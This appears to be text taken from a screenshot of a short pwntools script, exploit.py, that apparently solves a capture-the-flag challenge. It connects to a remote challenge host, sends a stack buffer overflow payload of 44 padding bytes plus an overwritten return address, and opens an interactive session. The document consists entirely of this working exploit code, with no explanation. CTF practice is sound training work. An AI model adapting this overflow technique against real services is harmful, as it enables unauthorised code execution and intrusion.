 exploit.py
mnt > c > Users > hzqzz > Downloads > ctf > exploit.py
1 from pwn import *
2
3 # Set the context
4 context(arch='i386', os='linux')
5
6 # Connect to the remote service
7 r = remote('0.cloud.chals.io', 11723)
8
9 # Create the payload
10 payload = b"A" * 44 + p32(0x8049208)
11
12 # Send the payload
13 r.sendlineafter(b':', payload)
14
15 # Open interactive session
16 r.interactive()
17